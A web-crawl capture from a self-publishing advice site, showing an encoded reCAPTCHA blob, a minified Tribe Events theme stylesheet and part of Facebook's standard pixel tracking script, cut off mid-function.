8KTw5TDlcKZMF3DmcKPRW/CiSEMwo/DnQ46w6xfwpIkw7Ijw4nDgcOXRcKew6lQMEo9WMOow41MwpI1aDtZO1LDj1zCmEp6w5/DiQVnCE0hw7lpw63DnsOUA8KBw4vCncKdP8OZEsOMwp0gw5zCmAl8wr9ewpJHGsOLworCvMOjbXzCu8O9wpZHDcO3wqTDlcKUOsOawoxLOjXDkWEVw5PCgxjDtsOjH8OUaUNcw7HCqn42wqE9FcOydF3CtMK/w4MEw5DCiMKeeMKgw6gwGcOCe8OPw7dMw4Zcw6zDssOqwoV9wrfCocKlwoXCnsKwNcO2wrc+cWIRU8KBYCTCqGLDpW/[base64]/CmSFmBMKPwp1OUgcrwpTDjGrDqcK3ScOwwqDDhS7CgMO9w6/CmzhRw7zCjGLDrMO6w7N2SsK2D8OVw4bCn014LsOYw44VD8O/w4diwo9IPUZqworCisOrwpcdU8OVw5LCtXcaXcOWw7NxMsKuwrl9PsOTwqHDlGXChcOCYcOXCXvCqBwfw7DDv2TDrkpxw7kiQ1JOWRt4w6BkWEVowr/DiyNSH8OoHMKxBz8MKgzDkcOpwq1vwrzConsOwoHDtTBxGcOIeMKiSw3DqnHDrsOqF8KZwovDi8OgLcKeF8KJZBMOw4dSwp7DlHhfLcKjwp1pwo7DgMKaEQHDnsOpwoZxN2LCvgp/wpPDslHDvcOrIsO5V8OBX8ONGDnChUI4DMKYacOGwofCnUtsF8O1wr1mPQXCv8Oew5bCg8OzERNAwofCqHLCphw6w6s5w5VcwrHCsSoow44swodhw5zCvMKzwr9CNQxYGTcxWHHCk03DrcODw7VPwodDMcOhw41SezBFw4YOw7nDt8KTwrdvNW3DucOtJ8O/[base64]/[base64]/Dg8KqPzNAw7vCszd2wpJ8DcKfcsK1woHCp03CrsOodsO7wqh6TCfDn8OHw6J9w60Bw6TCusO3Y8KoYAd6bsKFw6vCg8OTwqo4dMOvw6nCt8KlRVJpTcKtw701wqYjdcOLwosewosWRcOLw6UhwrJ8EcOvwqY/[base64]/wo/DuQtwwp/DqFAgETpnE3DCrsOFE0BvKsOXIxotw5ZQPwN6dkNgTHNjwrTChcKvw5/Dli/CoD5Awqsew4XCmF/Du8Ojw4Y1DgROIcOlw6vDhE53w7PChsKZbnPDr8OkW8KmwpMTw5rDmGpdRnFseEXCvRwiBMOYwqgkwqxcw5hrwrbCnMONw4dqeAsXE8KCw4pKb8KoVMOtKAbDmWsGwoLCm3zDiMKXD3bCu8OFwpDCqXwdwrLCn8KRd8Onwr/[base64]/Ch0NmSBpLwr3CsSk2KXp/[base64]/DucOGw6jDg8Kaw77CvcKKw7hTw4lwUcKQb8KRw5ZUw6LCr15qKk8PIMO7FSRpYsKWEz7DgBBYewwGwpLChMOQw5XCisKAV8ODcMKgXHlOw6FhwrLCi3wdfcKIfVvDmVLCqMOoPj/[base64]/TcORFTF8w74awo1ZwrnDswzCocO6CxIXw67CmsK/ViQww6/CisOgw61+wpzDg8KEw6fDp3QgV0/Clk0gwo/DhsOaNWjCssOcacKfB8Okwp7DmQ1OwrrCrhF3KWXCnsOhb08OYB1Bw5REw5EuUMKAd8KBaTksAQvDvMKUVUo0wpMJwrZyEsOJQEULwqjDrz5ow6XComB4w7XCpMKBRAxeTUc2P0c1wq/DqsOGwp5nwrDDsWrCm8K/fsK7NVPClcKqYsKQwpTCqAXCtMKQb8KxViXCiRzDscK2CCHCnWHDk8KmUMK/[base64]/[base64]/[base64]/wog/wpUfw6wEwr3DocKSwojDtRjDpjvDs8KJcR52TmTCg8OrwqLCsRDDiwFQZg7DlMOoTcOywrQ/c8KAw6vCtsKaLcK2f8OAwpEpw4Naw75BwqrDonrCi1QNEMKPw58kw60WM2RowoEjwrDDvcKhw6jDm15recKOw6XCpnRrwrbDkcOqScO/bmDCqg3DqXjCsMOQYRzDicO6JsKCw5pjblFtVDHCvMODbg3CiXUwHW8BGFjCrGPDk8KMB8OwHMKKCCTDgjDDkzHCqHlRwr4UR8OVZcKNwoHDjXlLYSvDvcKMG3ZTw6Rxw7kWw582HSpxwqt/EVbCvy/[base64]/CosKww4lPScKxwo3DicOsK8OUw5/Dv8OOwot+w5LDisKxam4yw7zDlnkBaFs\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xYbl9+lYWALEQi4JIyfgPXwBGc9z6mXWr5B0lby5S/U\\u003d\x22,1,0,null,1,1765291825222,0,0,[46,106,30,189],null,[154,216],\x22RC-pCUMhUc8qT9MEg\x22,null,null,null,null,null,\x220dAFcWeA4DlYAYdhprQsfK77aiSPhfnH9IBFKC_uNVozEoRev_EPMShy1FYIDznm3XOSTxuRrYd28nVEtJfFt4LsvLApygIMmBjQ\x22,1765374625342]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062
body_size: 697
content:
.single-tribe_events .page-subheading-extra{padding-top:5px}.single-tribe_events .page-subheading-extra>div{display:inline-block;margin-right:1.3em}.single-tribe_events .page-subheading .ticon{margin-right:.6em}body #wrap #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,#tribe-events-content .tribe-events-tooltip h4{font-weight:inherit;font-weight:600}#tribe-events-content .tribe-events-tooltip h4{color:inherit}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{font-weight:600;background-color:#2c87f0;transition:0.15s all ease}#tribe-events .tribe-events-button:hover,#tribe-events .tribe-events-button:hover:hover,#tribe_events_filters_wrapper input[type=submit]:hover,.tribe-events-button:hover,.tribe-events-button.tribe-active:hover:hover,.tribe-events-button.tribe-inactive:hover,.tribe-events-button:hover:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a:hover{background-color:#1175e9}.tribe-events-notices{margin-top:0;margin-bottom:30px;text-align:center;font-size:1.077em;text-shadow:none;padding:.6em}h2.tribe-events-page-title{margin-top:0;font-weight:600}.tribe-events-calendar thead th{font-weight:600}#tribe-events-footer{margin-bottom:20px}#tribe-events-footer .tribe-events-sub-nav a,#tribe-events-header .tribe-events-sub-nav a{font-weight:400;font-size:1em}#tribe-events-footer .tribe-events-sub-nav a:hover,#tribe-events-header .tribe-events-sub-nav a:hover{text-decoration:underline}#tribe-bar-form .tribe-bar-submit input[type=submit]{font-weight:600}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#2c87f0}.tribe-events-list .tribe-events-event-cost span{background-color:#f7f7f7;color:#777;border-color:#eee;font-weight:400}.tribe-events-list-separator-month:after{border-color:#eee}.tribe-events-list-separator-month{color:#777;font-weight:600}.tribe-events-list .tribe-events-event-image{width:30%}.tribe-events-photo-event-wrap .tribe-events-event-image{width:100%}.tribe-events-list .tribe-events-content{padding-right:0}.tribe-events-list .tribe-events-venue-details{margin-bottom:20px}.single-tribe_events .tribe-events-single-event-title{font-size:1.846em;margin:0 0 10px;font-weight:400}.tribe-events-schedule{margin-top:0}.tribe-events-schedule h2{margin:0 0 20px;font-weight:400;font-size:1.231em}.single-tribe_events .tribe-events-schedule h3{font-size:1.077em}.single-tribe_events #tribe-events-content{margin-bottom:0}.single-tribe_events .tribe-events-event-meta{background-color:#f7f7f7;font-size:1em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.single-tribe_events #tribe-events-content .tribe-events-event-meta dd.tribe-venue{color:#222;font-weight:600}.tribe-events-meta-group .tribe-events-single-section-title{margin:30px 0 20px;padding-bottom:10px;border-bottom:1px solid #ddd;font-weight:600;font-size:1.15em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd{margin-bottom:15px}.tribe-events-back{display:none}.single-tribe_events .tribe-events-schedule .tribe-events-divider{color:#ddd}.single-tribe_events .tribe-events-schedule h3,.single-tribe_events .tribe-events-schedule{color:#767676;font-weight:400}.single-tribe_events .tribe-events-venue-map{background:none;width:100%}body.tribe-page-header-details .tribe-events-schedule,body.tribe-page-header-details .tribe-events-single-event-title{display:none}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{border-color:#eee;padding-top:20px}.events-list #tribe-events-footer a,.single-tribe_events #tribe-events-footer a,.tribe-events-day #tribe-events-footer a,.tribe-events-map #tribe-events-footer a,.tribe-events-photo #tribe-events-footer a{color:#888}@media only screen and (max-width:768px){#tribe-events-footer .tribe-events-sub-nav li a{color:#fff}#tribe-events-footer .tribe-events-sub-nav li a:hover{text-decoration:none}}.tribe-events-list-widget-events .tribe-event-title{margin:0 0 5px}.tribe-events-list-widget ol li{margin:0 0 20px}.tribe-events-list-widget .tribe-event-duration{font-size:.923em}@media only screen and (max-width:768px){.single-tribe_events .page-subheading-extra>div{display:block;margin:0}.single-tribe_events .tribe-events-schedule{background:none;border:0;margin:1em 0 1.5em;padding:0}.tribe-event-schedule-details{padding:0 10px}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.245&r=stable&domain=selfpublishingadvice.org&hme=50bab31bbf5151cee3dcfa74ffeee9e761f22c9be18302d6c4b433b0d72b4e00&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C57%2C225%2C226%2C50%2C182%2C27%2C69%2C231%2C230%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C192%2C163%2C283%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C75%2C109%2C49%2C42%2C108%2C114%2C53%2C60%2C113%2C44%2C103%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 46768
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function 